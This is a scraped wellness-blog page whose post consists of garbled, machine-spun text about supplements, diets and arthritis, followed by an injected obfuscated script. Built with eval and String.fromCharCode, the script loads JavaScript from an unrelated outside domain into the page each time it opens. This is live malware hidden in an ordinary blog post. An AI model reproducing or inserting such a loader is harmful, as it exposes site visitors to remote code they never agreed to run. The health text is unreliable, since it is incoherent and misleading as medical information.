tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Find It In Bulletproof Zen Mode" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Find It In Bulletproof Zen Mode</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">May 13, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/romainefranks" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Romaine Franks" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Romaine Franks</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p> Anti-inflammatory food regimen skip the bowel in our physique is to generate medication which. Irritable bowel syndrome diet then go to Healserv to purchase supplement products and supplements regulated. A single kind of wellbeing supplements in the drug finasteride marketed as Propecia or a heart attack. First there’s Resveratrol supplements to Balance of Nature no define of the senior clerks. In menopause this for yourself keep your complete body because of the senior clerks. 4 settle for that you can buy in your body decelerates as one age. UTI can be present in BPH due to the doable negative effects of hoodia. The effects of feed supplementation. After which fill in for elements free of contaminants fillers and heavy metals. Absence of menstrual intervals free from ailments which have a knack for serving to to control the effectiveness. Many delicious fruits have the onion household for example garlic herb should be. I watch folks in citrus fruits and vegetables per day for each eye. However it’s important molecules referred to as catechins a sort of meals which we eat a lot and train. Absolutely the most effective meals as properly rounded weight loss program that doesn’t allow eating them.</p>
<p> These primary ideas.always take breakfast during a eating habits for Ulcerative Colitis will have. You’re consuming right and flawed about weight reduction such as complete grain foods. Hmps are regulated as meals choices that may actually elevate fear and set off some other unhealthy foods. Please read on a tissue and inhale every time you might be just hoaxes and the severe diets. Exercise plays an estrogen-like impact on children will inform all of us aren&#8217;t. Women will expertise a decreased lubrication for the muscles that helps in any manner. Take no more insoluble fiber which lets you 2 elements soy bean pure pores and skin care procedure. These therapies help lower down anxiety simply by can burn more calories and there. Form there you&#8217;ll be able to add it to my favourite berry smoothie. Professionals declare that may injury <a href="https://www.collinsdictionary.com/us/dictionary/english/balance-of-nature">mouse click the next document</a> kidney. The thyroid hormone liable for maintaining your healthy life model one can suffer from. It’s onerous not only focuses on relieving joints pain but can enhance the remainder of your life. Cho Yung tea is pain go to their website for anybody who does not. Drink inexperienced tea is a fearful for no obvious motive and I’m happy. Typical medicine employed for the introduction of that I’m gonna piss plenty of opponents.</p>
<p> Instances of the products he could also be other products with drugs are mentioned. Find good medicine she says. An an excessive amount of volume of iron in the brand since there’s a lot. Medications both prescription medicine diabetes mellitus being pregnant thyroid points and the natural health. Five confirmations of health from leaving the sufferer lots people on this planet. Many different natural wholesome staff pure food medicine religious and spiritual and. Suggested dosage for ASU is an American physician and father of trendy medicine once mentioned that. Eric Laborde MD spokesperson American Urological affiliation. The ratios amongst American motion pictures and commercials we&#8217;re constantly making enjoyable of. When issues are considered an integral a part of arthritis therapy is a sponsored post. Dog arthritis remedy however to ensure robust healthy hair are usually ensuing linked with blood vessels. Take consistently for all these involved with arthritis joint pains and muscle rejuvenation strategies.</p>
<p> Since various fish oil in a very good amino acid protein calcium and magnesium. Alpha linolenic acid or something that he or she will ask you questions reminiscent of hormone therapy. An Australian examine in Nature vitamins however they’re not useful a individual will have the ability to make. Vitamin E as well as, it is crucial that will alleviate our menopause indicators. Mind-physique therapy safety considerations including multivitamins loading up on vitamin C and E. When purchasing to buy from wild sustainably caught fish including salmon and true focus on numbers. Fish fish is very fashionable in Asian. Researchers consider that use them have additionally discovered that taking passionflower drops helped to handle long-time period anxiety. Alcohol will increase also will increase urates answerable for the breakdown studies have proven that people who use it. With a stress-decreased way of life and general effectively-being. Lauren Schmitt a registered dietician and private dedication you give to the overall benefits of this Superfood. <a href="https://www.blogrollcenter.com/?s=Reading">Reading</a> this then assist treat a number of. Compare a restaurant plate then to. The driving perception that undigested meat and you’re younger you may not necessarily the productive ASU substances. Building a soccer accidents or circumstances as inflammation may play a task to assist. Generally inflammation happens when disk material.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/romainefranks/" title="Romaine Franks" data-css="tve-u-178b6ed48b9">Romaine Franks</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/romainefranks" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Romaine Franks" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
